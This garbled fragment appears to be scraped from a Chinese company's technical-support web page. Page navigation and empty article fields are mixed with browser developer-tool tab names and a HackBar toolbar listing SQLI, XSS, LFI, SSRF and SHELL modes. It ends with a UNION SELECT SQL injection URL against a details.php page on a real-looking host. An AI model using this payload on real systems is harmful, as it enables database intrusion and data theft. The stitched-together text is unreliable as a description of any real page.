 技术支持/Technical Support
您当前的位置：首页 > 技术支持 > > 4
应用案例及指南
技术支援
专家咨询
联系我们
6
作者：admin 发布时间：18 浏览数： 25
16
上一篇： 已是最新一篇
下一篇： 已是最后一篇
来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar
CUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
m.hk/details.php?id=-1' union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31--+